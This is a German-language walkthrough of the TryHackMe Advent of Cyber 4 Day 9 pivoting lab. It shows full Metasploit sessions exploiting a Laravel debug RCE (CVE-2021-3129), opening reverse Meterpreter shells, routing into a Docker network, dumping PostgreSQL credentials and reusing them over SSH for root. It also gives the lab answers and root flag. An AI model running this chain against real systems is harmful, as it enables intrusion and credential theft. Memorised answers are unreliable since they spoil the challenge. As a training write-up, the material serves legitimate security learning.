https://tryhackme.com/room/adventofcyber4
Task 14 [Day 9] Pivoting Dock the halls
Frage 1:
Deploy the attached VM, and wait a few minutes. What ports are open?
Hier hilft uns ein nmap Scan:
└─$ nmap 10.10.109.8
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-14 18:47 CET
Nmap scan report for 10.10.109.8
Host is up (0.047s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.83 secondsAntwort 1:
80
Frage 2:
What framework is the web application developed with?
Port 80 ist offen, dieser zeigt eine http Seite an. Wir öffnen die SEite in unserem Browser (http://MACHINE_IP:80).

Hier sehen wir, dass Laravel benutzt wird.
Antwort 2:
Laravel
Frage 3:
What CVE is the application vulnerable to?
Wir suchen den passenden Exploit zu unserer Laravel Version auf der Exploit-DB.
Antwort 3:
CVE-2021-3129
Frage 4:
What command can be used to upgrade the last opened session to a Meterpreter session?
Die Antwort findet man im Task oder im Metasploit Handbuch.
Antwort 4:
sessions -u -1
Frage 5:
What file indicates a session has been opened within a Docker container?
Docker legt im root Verzeichnis die Datei /.dockerenv ab.
Antwort 5:
/.dockerenv
Frage 6:
What file often contains useful credentials for web applications?
Antwort 6:
.env
Frage 7:
What database table contains useful credentials?
Nun legen wir los mit der Erforschung der Machine. Hier folgen wir der Anleitung im Task, bis wir zu unserer .env Datei kommen.
msfconsole
--snip--
use multi/php/ignition_laravel_debug_rce
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set lhost THM_IP
lhost => THM_IP
msf6 exploit(multi/php/ignition_laravel_debug_rce) > run rhost=10.10.109.8 HttpClientTimeout=20cat /var/www/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso=
APP_DEBUG=true
APP_URL=http://localhost
LOG_CHANNEL=stack
LOG_LEVEL=debug
DB_CONNECTION=pgsql
DB_HOST=webservice_database
DB_PORT=5432
DB_DATABASE=postgres
DB_USERNAME=postgres
DB_PASSWORD=postgresDanach geben wir dies Session in den Background und holen sie wieder hervor. Anschließend resolven wir die IP:
background
Background session 1? [y/N] y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.8.2.163:4444 -> 10.10.109.8:58360 (10.10.109.8)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.2.163:4433
[*] Sending stage (1017704 bytes) to 10.10.109.8
[*] Sending stage (1017704 bytes) to 10.10.109.8
[*] Meterpreter session 2 opened (10.8.2.163:4433 -> 10.10.109.8:60342) at 2022-12-14 19:36:59 +0100
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
msf6 exploit(multi/php/ignition_laravel_debug_rce) >
sessions 2
[*] Starting interaction with 2...
meterpreter > resolve webservice_database
Host resolutions
================
Hostname IP Address
-------- ----------
webservice_database 172.28.101.51Die Session wieder in den Backgrpund und wir folgen weiter der Anleitung.
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 -1
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.17.0.1/32 -1
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.17.0.1 255.255.255.255 Session 3
172.28.101.51 255.255.255.255 Session 3
[*] There are currently no IPv6 routes defined.msf6 exploit(multi/php/ignition_laravel_debug_rce) > use auxiliary/scanner/postgres/postgres_schemadump
msf6 auxiliary(scanner/postgres/postgres_schemadump) > run postgres://postgres:postgres@172.28.101.51/postgres
[*] 172.28.101.51:5432 - Found databases: postgres, template1, template0. Ignoring template1, template0.
[+] Postgres SQL Server Schema
Host: 172.28.101.51
Port: 5432
====================
---
- DBName: postgres
Tables:
- TableName: users_id_seq
Columns:
- ColumnName: last_value
ColumnType: int8
ColumnLength: '8'
- ColumnName: log_cnt
ColumnType: int8
ColumnLength: '8'
- ColumnName: is_called
ColumnType: bool
ColumnLength: '1'
- TableName: users
Columns:
- ColumnName: id
ColumnType: int4
ColumnLength: '4'
- ColumnName: username
ColumnType: varchar
ColumnLength: "-1"
- ColumnName: password
ColumnType: varchar
ColumnLength: "-1"
- ColumnName: created_at
ColumnType: timestamp
ColumnLength: '8'
- ColumnName: deleted_at
ColumnType: timestamp
ColumnLength: '8'
- TableName: users_pkey
Columns:
- ColumnName: id
ColumnType: int4
ColumnLength: '4'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_schemadump) > use auxiliary/admin/postgres/postgres_sql
msf6 auxiliary(admin/postgres/postgres_sql) > run postgres://postgres:postgres@172.28.101.51/postgres sql='select * from users'
[*] Running module against 172.28.101.51
Query Text: 'select * from users'
=================================
id username password created_at deleted_at
-- -------- -------- ---------- ----------
1 santa p4$$w0rd 2022-09-13 19:39:51.669279 NIL
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) >
Hier greifen wir auf die „users“ Database zu.
Antwort 7:
users
Frage 8:
What is Santa’s password?
Die Antwort erhalten wir aus Frage 7.
Antwort 8:
p4$$w0rd
Frage 9:
What ports are open on the host machine?
Weiter geht es in Metasploit:
msf6 auxiliary(admin/postgres/postgres_sql) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run srvhost=127.0.0.1 srvport=9050 version=4a
[*] Auxiliary module running as background job 2.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
curl --proxy socks4a://localhost:9050 http://172.17.0.1 -v
[*] exec: curl --proxy socks4a://localhost:9050 http://172.17.0.1 -v
--snip--
* Connection #0 to host (nil) left intact
msf6 auxiliary(server/socks_proxy) > proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 172.17.0.1
[*] exec: proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 172.17.0.1
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-14 19:50 CET
Nmap scan report for 172.17.0.1
Host is up (0.055s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp closed https
5432/tcp closed postgresql
Nmap done: 1 IP address (1 host up) scanned in 0.29 secondsAntwort 9:
22,80
Frage 10:
What is the root flag?
Da der Port für SSH offen ist, versuchen wir uns via SSH mit der Machine zu verbinden. Hoffentlich benutzt Santa überall die gleichen Login-Daten:
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > run ssh://santa:p4$$w0rd@172.17.0.1
[*] 172.17.0.1:22 - Starting bruteforce
[+] 172.17.0.1:22 - Success: 'santa:p4$$w0rd' 'uid=0(root) gid=0(root) groups=0(root) Linux hostname 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 4 opened (10.8.2.163-10.10.109.8:45710 -> 172.17.0.1:22) at 2022-12-14 19:55:36 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 4
[*] Starting interaction with 4...
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
ls
root.txt
cat root.txt
THM{47C61A0FA8738BA77308A8A600F88E4B}Antwort 10:
THM{47C61A0FA8738BA77308A8A600F88E4B}